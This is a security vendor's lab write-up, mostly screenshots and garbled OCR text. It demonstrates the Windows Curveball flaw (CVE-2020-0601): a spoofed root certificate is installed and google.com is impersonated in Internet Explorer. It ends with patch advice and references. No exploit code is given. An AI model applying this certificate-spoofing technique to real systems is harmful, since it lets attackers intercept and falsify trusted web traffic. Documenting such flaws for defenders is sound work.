



#### **E**<br>Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)  $\overline{\phantom{a}}$ **N<sub>I</sub>** Windows 10 x64 - VMware Workstation 16 Player (Non-commercial use only)  $\overline{\mathbf{u}}$ Player • | || - 母 回 回 « <mark>■</mark> Player • | || • 母回图  $\overline{\phantom{a}}$ 4 0 0 7 actmgr - [Certificates - Curre S.P.\DESKTOP\TEST.P7R\Certificates1 File Action View Help<br>  $\Leftrightarrow$   $\begin{array}{|c|c|c|c|c|}\n\hline\n\end{array}$   $\begin{array}{|c|c|c|c|}\n\hline\n\end{array}$   $\begin{array}{|c|c|c|c|}\n\hline\n\end{array}$   $\begin{array}{|c|c|c|c|}\n\hline\n\end{array}$   $\begin{array}{|c|c|c|c|}\n\hline\n\end{array}$   $\begin{array}{|c|c|c|c|}\n\hline\n\end{array}$   $\begin{array}{|c|c|c|c|}\n\hline\n\$ Ó Contribute Current Use<br>
Verticulates Current User<br>
Verticulates<br>
Contributes<br>
Certificates<br>
Certificates p@ubuntu: ~/Desktop/CVE 2020 0601 A/CVE-2020-0601-master  $Q =$ ssued By test.com  $\bullet$ .<br>htu: ~/Desktop/CVE\_2020\_0601\_A/CVE p@ub aster**s** ls README.md<br>spoofed\_ca.crt<br>spoofed\_ca.key<br>spoofed\_ca.srl **An** Certificate MicrosoftECCProduc<br>node\_modules<br>openssl\_cs.conf<br>openssl\_tls.conf<br>package-lock.json **General** Details Certification Path :.csr<br>∷key<br>∷p12  $\overline{\bullet}$ **BR** Certificate Information E This CA Root certificate is not trusted. To enable trust,<br>install this certificate in the Trusted Root Certification<br>Authorities store  $\hat{\textbf{A}}$  $\overline{?}$ **Issued to:** test.com Issued by: test.com Valid from 8/23/2021 to 9/22/2021  $\overline{\phantom{a}}$ Install Certificate... Issuer Statement  $\overline{\phantom{a}}$  ok D Type here to search 0 E A J @ C C + 30°C ^ 5 E 40 PM \$423/202 ₩ ◆ 31°C AQI90 へ ⊕ 图 ■ 中 点 ENG 24-08-2021 □ O H C H Q # Q O # H H ×,  $\circ$  Type here to search  $\bullet$









Spoofed Certificate is in Trusted Root Certification Authorities







Open Browser - Internet Explorer and navigate to "https://www.google.com"

Spoofed CA is validated by web browser as Trusted Root CA and original https://www.google.com content is replaced with the incorrect information as mentioned in "index.js" file.







CVE-2020-0601 - Windows incorrect ECC certificate validation vulnerability is implemented.

## **PREVENTION**

Microsoft Windows 2020 updates had been released to patch CVE-2020-0601 vulnerability



## **REFERENCES**

- https://nvd.nist.gov/vuln/detail/CVE-2020-0601
- https://packetstormsecurity.com/files/author/14686/
- github.com-ollypwn-CVE-2020-0601\_-\_2020-01-17\_10-09-11
- CVE-2020-0601 aka Curveball YouTube





[www.safe.security](http://www.safe.security) | [info@safe.security](mailto:info@safe.security)

Palo Alto 3000, EI Camino Real, Building 4, Suite 200, CA 94306